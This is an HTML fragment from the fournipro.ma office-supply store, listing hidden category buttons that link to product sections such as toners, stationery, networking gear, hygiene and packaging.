                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs.html" class="cat-btn cat-btn-335" style="display: none;">Trieurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/porte-etiquettes-pour-classeurs.html" class="cat-btn cat-btn-318" style="display: none;">Porte Etiquettes pour Classeurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/caisses-americaines.html" class="cat-btn cat-btn-232" style="display: none;">Caisses américaines</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/materiel-et-accessoires-d-entretien.html" class="cat-btn cat-btn-239" style="display: none;">Matériel et Accessoires d'entretien</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/compte-billets.html" class="cat-btn cat-btn-238" style="display: none;">Compte billets </a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/chariots-et-diables.html" class="cat-btn cat-btn-231" style="display: none;">Chariots et Diables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/dossiers-de-classification.html" class="cat-btn cat-btn-335" style="display: none;">Dossiers de classification</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/ibm.html" class="cat-btn cat-btn-213" style="display: none;">IBM</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/routeurs.html" class="cat-btn cat-btn-222" style="display: none;">Routeurs </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-pressions.html" class="cat-btn cat-btn-337" style="display: none;">Pochettes pressions</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification.html" class="cat-btn cat-btn-228" style="display: none;">Accessoires de reliure et plastification </a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/trousses-de-secours.html" class="cat-btn cat-btn-235" style="display: none;">Trousses de secours</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-tableaux-blancs.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs pour Tableaux blancs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/etuis-de-protection.html" class="cat-btn cat-btn-338" style="display: none;">Etuis de protection</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains.html" class="cat-btn cat-btn-230" style="display: none;">Hygiène des mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier.html" class="cat-btn cat-btn-227" style="display: none;">Corbeilles et Bacs à papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/a-pince.html" class="cat-btn cat-btn-669" style="display: none;">à pince</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/poubelles-et-accessoires.html" class="cat-btn cat-btn-239" style="display: none;">Poubelles et accessoires </a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/compteurs-de-monnaie.html" class="cat-btn cat-btn-238" style="display: none;">Compteurs de Monnaie</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/tableaux-de-cours-de-change.html" class="cat-btn cat-btn-238" style="display: none;">Tableaux de cours de change</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/chariots-de-menage.html" class="cat-btn cat-btn-239" style="display: none;">Chariots de menage</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/olivetti.html" class="cat-btn cat-btn-213" style="display: none;">Olivetti</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/seche-linge.html" class="cat-btn cat-btn-239" style="display: none;">Sèche-Linge</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/develop.html" class="cat-btn cat-btn-213" style="display: none;">Develop</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/utax.html" class="cat-btn cat-btn-213" style="display: none;">Utax</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-cd-dvd.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs CD/DVD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-industriels.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs Industriels</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/dell.html" class="cat-btn cat-btn-213" style="display: none;">Dell</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes.html" class="cat-btn cat-btn-234" style="display: none;">Boissons chaudes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-froides.html" class="cat-btn cat-btn-234" style="display: none;">Boissons Froides</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/grignotage.html" class="cat-btn cat-btn-234" style="display: none;">Grignotage </a>
                                            <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs.html" class="cat-btn cat-btn-190" style="display: none;">Tableaux décoratifs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene.html" class="cat-btn cat-btn-190" style="display: none;">Hygiène </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/toshiba.html" class="cat-btn cat-btn-213" style="display: none;">Toshiba</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-retro-projection.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs pour rétro-projection </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/gros-travaux.html" class="cat-btn cat-btn-669" style="display: none;">Gros travaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/boites-d-expedition.html" class="cat-btn cat-btn-232" style="display: none;">Boites d'expédition</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-jet-d-encre.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes jet d'encre</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/nashuatec.html" class="cat-btn cat-btn-213" style="display: none;">Nashuatec</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/caisses-a-monnaie.html" class="cat-btn cat-btn-238" style="display: none;">Caisses à monnaie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd.html" class="cat-btn cat-btn-220" style="display: none;">CD et DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-imprimantes.html" class="cat-btn cat-btn-221" style="display: none;">Supports pour imprimantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives.html" class="cat-btn cat-btn-199" style="display: none;">Boites archives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-pour-verre.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs pour verre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/switchs.html" class="cat-btn cat-btn-222" style="display: none;">Switchs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises.html" class="cat-btn cat-btn-203" style="display: none;">Chemises et sous chemises</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/armoires-a-pharmacie.html" class="cat-btn cat-btn-235" style="display: none;">Armoires à Pharmacie</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre.html" class="cat-btn cat-btn-188" style="display: none;">Cartouches jet d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires.html" class="cat-btn cat-btn-201" style="display: none;">Cahiers, carnets et répertoires</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives.html" class="cat-btn cat-btn-207" style="display: none;">Etiquettes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/manifolds.html" class="cat-btn cat-btn-205" style="display: none;">Manifolds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/tarifeurs.html" class="cat-btn cat-btn-338" style="display: none;">Tarifeurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices.html" class="cat-btn cat-btn-228" style="display: none;">Calculatrices</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/serveurs.html" class="cat-btn cat-btn-217" style="display: none;">Serveurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/lessives.html" class="cat-btn cat-btn-230" style="display: none;">Lessives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/plumiers.html" class="cat-btn cat-btn-227" style="display: none;">Plumiers</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/riso.html" class="cat-btn cat-btn-213" style="display: none;">Riso</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/workstations.html" class="cat-btn cat-btn-217" style="display: none;">Workstations</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser.html" class="cat-btn cat-btn-188" style="display: none;">Toner pour imprimantes Laser</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs.html" class="cat-btn cat-btn-188" style="display: none;">Toner Pour Photocopieurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses.html" class="cat-btn cat-btn-188" style="display: none;">Pour Calculatrices et Caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-jet-d-encre.html" class="cat-btn cat-btn-218" style="display: none;">Multifonctions jet d'encre</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires.html" class="cat-btn cat-btn-187" style="display: none;">Papiers Blancs et Ivoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction.html" class="cat-btn cat-btn-186" style="display: none;">Ecriture & Correction</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires.html" class="cat-btn cat-btn-190" style="display: none;">Entretien et sanitaires</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-couleurs.html" class="cat-btn cat-btn-187" style="display: none;">Papiers couleurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-de-bureau.html" class="cat-btn cat-btn-217" style="display: none;">PC de bureau</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-photo.html" class="cat-btn cat-btn-187" style="display: none;">Papiers photo</a>
                                            <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique.html" class="cat-btn cat-btn-187" style="display: none;">Papiers Art Graphique</a>
                                            <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance.html" class="cat-btn cat-btn-187" style="display: none;">Cartes de correspondance</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc.html" class="cat-btn cat-btn-201" style="display: none;">Blocs et porte-bloc</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/caisses-enregistreuses.html" class="cat-btn cat-btn-238" style="display: none;">Caisses enregistreuses</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs.html" class="cat-btn cat-btn-189" style="display: none;">Ordinateurs et Serveurs </a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/chauffages.html" class="cat-btn cat-btn-237" style="display: none;">Chauffages </a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/enveloppes.html" class="cat-btn cat-btn-208" style="display: none;">Enveloppes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation.html" class="cat-btn cat-btn-237" style="display: none;">Climatisation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans.html" class="cat-btn cat-btn-189" style="display: none;">Écrans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/compresseurs.html" class="cat-btn cat-btn-237" style="display: none;">Compresseurs </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/pc-portables.html" class="cat-btn cat-btn-217" style="display: none;">PC Portables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage.html" class="cat-btn cat-btn-190" style="display: none;">Manutention et Outillage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/terminaux-points-de-vente.html" class="cat-btn cat-btn-238" style="display: none;">Terminaux points de vente</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/moniteurs-points-de-vente.html" class="cat-btn cat-btn-238" style="display: none;">Moniteurs points de vente</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes.html" class="cat-btn cat-btn-208" style="display: none;">Pochettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs/ordinateurs-reconditionnes-a-neuf.html" class="cat-btn cat-btn-217" style="display: none;">Ordinateurs Reconditionnés à Neuf</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques.html" class="cat-btn cat-btn-189" style="display: none;">Péripheriques</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/lecteurs-code-a-barres.html" class="cat-btn cat-btn-238" style="display: none;">Lecteurs code à barres</a>
                                            <a href="https://www.fournipro.ma/services-generaux/espace-commercant/menus-restaurant-led.html" class="cat-btn cat-btn-238" style="display: none;">Menus Restaurant LED</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions.html" class="cat-btn cat-btn-189" style="display: none;">Imprimantes et multifonctions</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/papier-listing-et-bobines.html" class="cat-btn cat-btn-207" style="display: none;">Papier listing et bobines</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris.html" class="cat-btn cat-btn-219" style="display: none;">Claviers et souris</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser.html" class="cat-btn cat-btn-218" style="display: none;">Imprimantes Laser </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/systeme-wifi-mesh.html" class="cat-btn cat-btn-222" style="display: none;">Système WiFi Mesh</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/hubs-reseau-concentrateur.html" class="cat-btn cat-btn-222" style="display: none;">Hubs réseau / Concentrateur </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/box-multimedia.html" class="cat-btn cat-btn-222" style="display: none;">Box multimédia</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets.html" class="cat-btn cat-btn-200" style="display: none;">Cachets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres.html" class="cat-btn cat-btn-201" style="display: none;">Registres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/cables-et-accessoires.html" class="cat-btn cat-btn-222" style="display: none;">Cables et Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs.html" class="cat-btn cat-btn-200" style="display: none;">Dateurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/points-d-acces-et-controleurs.html" class="cat-btn cat-btn-222" style="display: none;">Points d'accès et Contrôleurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules.html" class="cat-btn cat-btn-222" style="display: none;">Modules</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/pont-wi-fi-wireless-bridge.html" class="cat-btn cat-btn-222" style="display: none;">Pont Wi-Fi / Wireless Bridge</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/numeroteurs.html" class="cat-btn cat-btn-200" style="display: none;">Numéroteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/composteurs.html" class="cat-btn cat-btn-200" style="display: none;">Composteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage.html" class="cat-btn cat-btn-186" style="display: none;">Archivage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage.html" class="cat-btn cat-btn-204" style="display: none;">Agrafage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs.html" class="cat-btn cat-btn-204" style="display: none;">Colles, adhésifs et dévidoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/pots-a-crayons.html" class="cat-btn cat-btn-227" style="display: none;">Pots à crayons</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier.html" class="cat-btn cat-btn-187" style="display: none;">Courrier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/electrique.html" class="cat-btn cat-btn-669" style="display: none;">Électrique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement.html" class="cat-btn cat-btn-186" style="display: none;">Classement</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing.html" class="cat-btn cat-btn-187" style="display: none;">Etiquettes et Papier listing</a>
                                            <a href="https://www.fournipro.ma/papeterie/travaux-d-impression.html" class="cat-btn cat-btn-187" style="display: none;">Travaux d'impression </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives.html" class="cat-btn cat-btn-186" style="display: none;">Cahiers, blocs et notes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication.html" class="cat-btn cat-btn-186" style="display: none;">Présentation et communication</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers.html" class="cat-btn cat-btn-186" style="display: none;">Agendas et calendriers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau.html" class="cat-btn cat-btn-186" style="display: none;">Accessoires et rangement de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds/piqures-comptables.html" class="cat-btn cat-btn-205" style="display: none;">Piqûres comptables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs.html" class="cat-btn cat-btn-228" style="display: none;">Destructeurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/portes-enveloppes.html" class="cat-btn cat-btn-227" style="display: none;">Portes enveloppes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/pochettes-adhesives.html" class="cat-btn cat-btn-232" style="display: none;">Pochettes adhésives</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/pistolet.html" class="cat-btn cat-btn-669" style="display: none;">Pistolet</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/trousses-et-caisses-a-outils.html" class="cat-btn cat-btn-231" style="display: none;">Trousses et caisses à outils</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires.html" class="cat-btn cat-btn-203" style="display: none;">Classeurs et intercalaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/supports-pour-unites-centrales.html" class="cat-btn cat-btn-221" style="display: none;">Supports pour PCs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/caisses-archives.html" class="cat-btn cat-btn-199" style="display: none;">Caisses archives</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs.html" class="cat-btn cat-btn-224" style="display: none;">Vidéoprojecteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/parapharmacie.html" class="cat-btn cat-btn-235" style="display: none;">Parapharmacie</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/ecrans-de-projection.html" class="cat-btn cat-btn-224" style="display: none;">Écrans de projection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/feuilles-et-films.html" class="cat-btn cat-btn-224" style="display: none;">Feuilles et films</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/pointeurs-laser.html" class="cat-btn cat-btn-224" style="display: none;">Pointeurs Laser</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes.html" class="cat-btn cat-btn-234" style="display: none;">Fontaines d'eau et carrafes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/lampes.html" class="cat-btn cat-btn-224" style="display: none;">Lampes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/agrafeuses-longues.html" class="cat-btn cat-btn-669" style="display: none;">Agrafeuses longues</a>
                                            <a href="https://www.fournipro.ma/catalog/category/view/s/emballage/id/232/" class="cat-btn cat-btn-190" style="display: none;">Emballage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/webcam.html" class="cat-btn cat-btn-219" style="display: none;">Webcam</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc.html" class="cat-btn cat-btn-219" style="display: none;">Casque PC</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/paves-numeriques.html" class="cat-btn cat-btn-219" style="display: none;">Pavés Numériques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/stations-d.html" class="cat-btn cat-btn-219" style="display: none;">Stations d’accueil </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/visualiseurs.html" class="cat-btn cat-btn-224" style="display: none;">Visualiseurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/filtres-a-poussieres.html" class="cat-btn cat-btn-224" style="display: none;">Filtres à poussières</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/tampons-encreurs.html" class="cat-btn cat-btn-200" style="display: none;">Tampons encreurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/supports-et-fixations.html" class="cat-btn cat-btn-224" style="display: none;">Supports et fixations</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau.html" class="cat-btn cat-btn-186" style="display: none;">Machines de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs.html" class="cat-btn cat-btn-186" style="display: none;">Cachets et Dateurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds.html" class="cat-btn cat-btn-186" style="display: none;">Piqûres comptables et manifolds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation.html" class="cat-btn cat-btn-204" style="display: none;">Fixation</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture.html" class="cat-btn cat-btn-186" style="display: none;">Petite Fourniture</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/portes-plan.html" class="cat-btn cat-btn-227" style="display: none;">Portes plan</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/range-revues.html" class="cat-btn cat-btn-227" style="display: none;">Range revues</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/sous-mains.html" class="cat-btn cat-btn-227" style="display: none;">Sous mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/repose-pieds.html" class="cat-btn cat-btn-227" style="display: none;">Repose-pieds</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/modules-de-rangement.html" class="cat-btn cat-btn-227" style="display: none;">Modules de rangement </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/lutrins.html" class="cat-btn cat-btn-227" style="display: none;">Lutrins</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/boites-a-mouchoirs.html" class="cat-btn cat-btn-227" style="display: none;">Boites à Mouchoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/recompenses-trophees.html" class="cat-btn cat-btn-227" style="display: none;">Récompenses & Trophées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille.html" class="cat-btn cat-btn-206" style="display: none;">Stylos à bille</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-feutres.html" class="cat-btn cat-btn-206" style="display: none;">Stylos feutres</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-speciaux.html" class="cat-btn cat-btn-206" style="display: none;">Stylos spéciaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers.html" class="cat-btn cat-btn-206" style="display: none;">Rollers</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/crayons.html" class="cat-btn cat-btn-206" style="display: none;">Crayons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs.html" class="cat-btn cat-btn-203" style="display: none;">Trieurs et Parapheurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/trousses-de-cerclage.html" class="cat-btn cat-btn-232" style="display: none;">Trousses de cerclage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/palettes-et-transpalettes.html" class="cat-btn cat-btn-231" style="display: none;">Palettes et transpalettes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/boites-de-classement.html" class="cat-btn cat-btn-203" style="display: none;">Boites de classement</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/gobelets-vaisselle-gourdes.html" class="cat-btn cat-btn-234" style="display: none;">Gobelets, Vaisselle, Gourdes </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/plastifieuses.html" class="cat-btn cat-btn-228" style="display: none;">Plastifieuses</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/chiffons-et-lavettes.html" class="cat-btn cat-btn-230" style="display: none;">Chiffons et lavettes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/marche-pieds-et-escabeaux.html" class="cat-btn cat-btn-231" style="display: none;">Marche pieds et Escabeaux </a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets.html" class="cat-btn cat-btn-232" style="display: none;">Sacs et sachets</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux.html" class="cat-btn cat-btn-190" style="display: none;">Sécurité des Biens et Locaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sac-fond-carre-avec-poignees-plates.html" class="cat-btn cat-btn-232" style="display: none;">Sac fond carré avec poignées plates</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite.html" class="cat-btn cat-btn-190" style="display: none;">Petit éléctro et électricité </a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail/defibrillateurs.html" class="cat-btn cat-btn-235" style="display: none;">Défibrillateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/rubans-adhesifs.html" class="cat-btn cat-btn-232" style="display: none;">Rubans adhésifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/disques-durs.html" class="cat-btn cat-btn-220" style="display: none;">Disques durs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cles-usb.html" class="cat-btn cat-btn-220" style="display: none;">Clés USB</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception.html" class="cat-btn cat-btn-190" style="display: none;">Alimentation et réception </a>
                                            <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail.html" class="cat-btn cat-btn-190" style="display: none;">Prévention sur lieu de Travail</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/massicots-et-cisailles.html" class="cat-btn cat-btn-228" style="display: none;">Massicots et cisailles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/papier-toilettes-et-bobines.html" class="cat-btn cat-btn-230" style="display: none;">Papier toilettes et Bobines</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/bacs-et-casiers.html" class="cat-btn cat-btn-231" style="display: none;">Bacs et casiers</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/pied-a-coulisse.html" class="cat-btn cat-btn-231" style="display: none;">Pied à coulisse </a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/signalisations.html" class="cat-btn cat-btn-233" style="display: none;">Signalisations</a>
                                            <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage/telemetres.html" class="cat-btn cat-btn-231" style="display: none;">Télémètres</a>
